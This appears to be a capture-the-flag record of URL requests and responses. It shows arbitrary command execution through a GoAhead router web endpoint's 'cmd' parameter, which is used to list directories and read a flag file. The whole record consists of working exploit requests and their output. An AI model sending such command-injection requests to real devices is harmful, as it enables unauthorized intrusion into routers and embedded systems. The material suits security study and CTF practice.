 不安全 | 183.129.189.60:10037/goform/set_cmd
{"type":"setcmd","cmd":"","cmdinfo":""}
不安全 | 183.129.189.60:10037/goform/set_cmd?cmd=ls
{"type":"setcmd","cmd":"ls","cmdinfo":"bin\nboot\ndev\netc\nhome\nlib\nlib32\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nservice.sh\nsrv\nsys\ntmp\nusr\nvar\n"}
不安全 | 183.129.189.60:10037/goform/set_cmd?cmd=ls%20/home/goahead
{"type":"setcmd","cmd":"ls /home/goahead","cmdinfo":"bin\ndev\netc_ro\nfake_local.so\nflag.txt\ngoahead\nlib\nlib32\nlib64\nnvram_daemon\nqemu-mipsel\n"}
不安全 | 183.129.189.60:10037/goform/set_cmd?cmd=cat%20/home/goahead/flag.txt
{"type":"setcmd","cmd":"cat /home/goahead/flag.txt","cmdinfo":"flag{1369bc64-0de7-4d93-ba01-2fd8aa1c211a}\n"}